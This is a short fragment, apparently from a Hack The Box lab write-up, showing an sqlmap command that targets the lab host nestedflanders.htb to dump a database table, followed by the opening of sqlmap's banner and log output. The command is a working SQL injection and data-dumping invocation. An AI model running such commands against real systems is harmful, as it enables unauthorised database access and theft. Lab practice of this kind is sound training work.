 root@Kali:~/hackthebox/unattended# sqlmap -u https://www.nestedflanders.htb/index.php?id=587 --level=5 --risk=2 --batch -D neddy -T filepath --dump --threads 10
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:00:38 /2020-07-29/
[14:00:38] [INFO] resuming back-end DBMS 'mysql'
[14:00:38] [INFO] testing connection to the target URL